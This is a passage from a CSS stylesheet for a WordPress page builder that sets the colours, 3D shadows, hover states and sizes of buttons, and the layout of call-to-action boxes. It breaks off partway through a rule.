 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #dbdbdb
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-modern {
  color:#333;
  border-color:#f7f7f7;
  background-color:#f7f7f7
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:hover {
  color:#2b2b2b;
  border-color:#e8e8e8;
  background-color:#e8e8e8
 }
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-default.vc_btn3-style-modern:active {
  color:#262626;
  border-color:#e3e3e3;
  background-color:#e3e3e3
 }
 .vc_btn3.vc_btn3-color-primary,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat {
  color:#fff;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-primary:focus,
 .vc_btn3.vc_btn3-color-primary:hover {
  color:#f7f7f7;
  background-color:#0074ad
 }
 .vc_btn3.vc_btn3-color-primary.active,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-primary:active {
  color:#f2f2f2;
  background-color:#006da3
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline {
  color:#08c;
  border-color:#08c;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#08c;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#08c;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d {
  color:#fff;
  background-color:#08c;
  box-shadow:0 5px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #006394
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern {
  color:#fff;
  border-color:#08c;
  background-color:#08c
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#0074ad;
  background-color:#0074ad
 }
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-primary.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#006da3;
  background-color:#006da3
 }
 .vc_btn3.vc_btn3-color-info,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat {
  color:#fff;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-info:focus,
 .vc_btn3.vc_btn3-color-info:hover {
  color:#f7f7f7;
  background-color:#3fafd4
 }
 .vc_btn3.vc_btn3-color-info.active,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-info:active {
  color:#f2f2f2;
  background-color:#37abd3
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline {
  color:#58b9da;
  border-color:#58b9da;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#58b9da;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#58b9da;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d {
  color:#fff;
  background-color:#58b9da;
  box-shadow:0 5px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #2da4cd
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-modern {
  color:#fff;
  border-color:#58b9da;
  background-color:#58b9da
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#3fafd4;
  background-color:#3fafd4
 }
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-info.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#37abd3;
  background-color:#37abd3
 }
 .vc_btn3.vc_btn3-color-success,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat {
  color:#fff;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-success:focus,
 .vc_btn3.vc_btn3-color-success:hover {
  color:#f7f7f7;
  background-color:#59a453
 }
 .vc_btn3.vc_btn3-color-success.active,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-success:active {
  color:#f2f2f2;
  background-color:#559d50
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-outline {
  color:#6ab165;
  border-color:#6ab165;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#6ab165;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#6ab165;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d {
  color:#fff;
  background-color:#6ab165;
  box-shadow:0 5px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #4f934b
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-modern {
  color:#fff;
  border-color:#6ab165;
  background-color:#6ab165
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#59a453;
  background-color:#59a453
 }
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-success.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#559d50;
  background-color:#559d50
 }
 .vc_btn3.vc_btn3-color-warning,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
  color:#fff;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-warning:focus,
 .vc_btn3.vc_btn3-color-warning:hover {
  color:#f7f7f7;
  background-color:#e08700
 }
 .vc_btn3.vc_btn3-color-warning.active,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-warning:active {
  color:#f2f2f2;
  background-color:#d68100
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline {
  color:#f90;
  border-color:#f90;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#f90;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#f90;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d {
  color:#fff;
  background-color:#f90;
  box-shadow:0 5px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #c77700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern {
  color:#fff;
  border-color:#f90;
  background-color:#f90
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#e08700;
  background-color:#e08700
 }
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-warning.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#d68100;
  background-color:#d68100
 }
 .vc_btn3.vc_btn3-color-danger,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
  color:#fff;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-danger:focus,
 .vc_btn3.vc_btn3-color-danger:hover {
  color:#f7f7f7;
  background-color:#ff4b3c
 }
 .vc_btn3.vc_btn3-color-danger.active,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-danger:active {
  color:#f2f2f2;
  background-color:#ff4132
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline {
  color:#ff675b;
  border-color:#ff675b;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#ff675b;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#ff675b;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d {
  color:#fff;
  background-color:#ff675b;
  box-shadow:0 5px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #ff3323
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern {
  color:#fff;
  border-color:#ff675b;
  background-color:#ff675b
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#ff4b3c;
  background-color:#ff4b3c
 }
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#ff4132;
  background-color:#ff4132
 }
 .vc_btn3.vc_btn3-color-inverse,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat {
  color:#fff;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:hover,
 .vc_btn3.vc_btn3-color-inverse:focus,
 .vc_btn3.vc_btn3-color-inverse:hover {
  color:#f7f7f7;
  background-color:#464646
 }
 .vc_btn3.vc_btn3-color-inverse.active,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat.active,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-flat:active,
 .vc_btn3.vc_btn3-color-inverse:active {
  color:#f2f2f2;
  background-color:#414141
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline {
  color:#555;
  border-color:#555;
  background-color:transparent
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:hover {
  color:#fff;
  border-color:#555;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline.active,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline:active {
  color:#fff;
  border-color:#555;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d {
  color:#fff;
  background-color:#555;
  box-shadow:0 5px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover {
  color:#f7f7f7;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.active,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:active {
  color:#f2f2f2;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d:hover {
  top:3px;
  box-shadow:0 2px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs {
  box-shadow:0 3px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-xs:hover {
  top:1px;
  box-shadow:0 2px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm {
  box-shadow:0 4px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-sm:hover {
  top:2px;
  box-shadow:0 2px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg {
  box-shadow:0 5px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-3d.vc_btn3-size-lg:hover {
  top:3px;
  box-shadow:0 2px 0 #393939
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern {
  color:#fff;
  border-color:#555;
  background-color:#555
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:focus,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:hover {
  color:#f7f7f7;
  border-color:#464646;
  background-color:#464646
 }
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern.active,
 .vc_btn3.vc_btn3-color-inverse.vc_btn3-style-modern:active {
  color:#f2f2f2;
  border-color:#414141;
  background-color:#414141
 }
 .vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
  color:#2a2a2a
 }
 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
  color:#ebebeb
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-outline {
  color:#fff
 }
 .vc_btn3.vc_btn3-color-white.vc_btn3-style-modern {
  background-image:-webkit-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);
  background-image:-o-linear-gradient(top,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);
  background-image:linear-gradient(to bottom,rgba(0,0,0,.01) 0,rgba(0,0,0,.02) 100%);
  background-repeat:repeat-x
 }
 .vc_btn3-container.vc_btn3-center {
  text-align:center
 }
 .vc_btn3-container.vc_btn3-left {
  text-align:left
 }
 .vc_btn3-container.vc_btn3-right {
  text-align:right
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon {
  display:inline-block;
  position:static
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left .vc_btn3-icon,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right .vc_btn3-icon {
  -webkit-transform:translate(0,0);
  -ms-transform:translate(0,0);
  transform:translate(0,0);
  min-width:1em
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
  margin-right:.5em
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
  margin-left:.5em
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs {
  font-size:11px;
  padding-top:8px;
  padding-bottom:8px;
  padding-left:12px;
  padding-right:12px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-xs.vc_btn3-style-outline-custom {
  padding-top:7px;
  padding-bottom:7px;
  padding-left:11px;
  padding-right:11px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm {
  font-size:12px;
  padding-top:11px;
  padding-bottom:11px;
  padding-left:16px;
  padding-right:16px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-sm.vc_btn3-style-outline-custom {
  padding-top:10px;
  padding-bottom:10px;
  padding-left:15px;
  padding-right:15px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md {
  font-size:14px;
  padding-top:14px;
  padding-bottom:14px;
  padding-left:20px;
  padding-right:20px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-md.vc_btn3-style-outline-custom {
  padding-top:13px;
  padding-bottom:13px;
  padding-left:19px;
  padding-right:19px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg {
  font-size:16px;
  padding-top:18px;
  padding-bottom:18px;
  padding-left:25px;
  padding-right:25px
 }
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline,
 .vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg.vc_btn3-style-outline-custom {
  padding-top:17px;
  padding-bottom:17px;
  padding-left:24px;
  padding-right:24px
 }
 .vc_btn3-container .vc_btn3-block.vc_btn3-icon-left,
 .vc_btn3-container .vc_btn3-block.vc_btn3-icon-right {
  text-align:inherit
 }
 .vc_custom_heading a,
 .vc_custom_heading a:focus,
 .vc_custom_heading a:hover,
 .vc_custom_heading a:visited {
  border:none;
  text-decoration:inherit;
  color:inherit
 }
 .vc_custom_heading a {
  -webkit-transition:all .2s ease-in-out;
  transition:all .2s ease-in-out;
  opacity:1
 }
 .vc_custom_heading a:hover {
  opacity:.85
 }
 .vc_call_to_action {
  background-color:#ebebeb;
  border:2px solid #ebebeb;
  padding:2em;
  border-radius:5px
 }
 .vc_call_to_action :last-child {
  margin-bottom:0
 }
 .vc_call_to_action.vc_cta_square {
  border-radius:0
 }
 .vc_call_to_action.vc_cta_square_outlined {
  border-radius:0;
  background:0 0!important
 }
 .vc_call_to_action.vc_cta_round {
  border-radius:50px
 }
 .vc_call_to_action.vc_cta_outlined {
  background:0 0!important
 }
 .vc_call_to_action hgroup h2,
 .vc_call_to_action hgroup h4 {
  margin:0;
  clear:none
 }
 .vc_call_to_action hgroup+p {
  margin-top:1em
 }
 .vc_call_to_action.vc_cta_btn_pos_right .vc_cta_btn {
  float:right;
  margin-left:2em
 }
 .vc_call_to_action.vc_cta_btn_pos_left .vc_cta_btn {
  float:left;
  margin-right:2em
 }
 .wpb_call_to_action {
  position:relative;
  background-color:#f7f7f7;
  padding:20px;
  padding:35px;
  border:1px solid #f0f0f0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .wpb_call_to_action .wpb_button {
  margin:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box
 }
 .cta_align_left .wpb_button {
  float:left
 }
 .cta_align_right .wpb_button {
  float:right
 }
 .cta_align_left .wpb_button,
 .cta_align_right .wpb_button {
  max-width:27.5%
 }
 .cta_align_left .wpb_call_text,
 .cta_align_right .wpb_call_text {
  width:70%;
  float:left;
  clear:none
 }
 .cta_align_left .wpb_call_text {
  float:right
 }
 #content .wpb_call_to_action .wpb_call_text,
 .wpb_call_to_action .wpb_call_text {
  margin:0;
  padding-top:0
 }
 .cta_align_bottom {
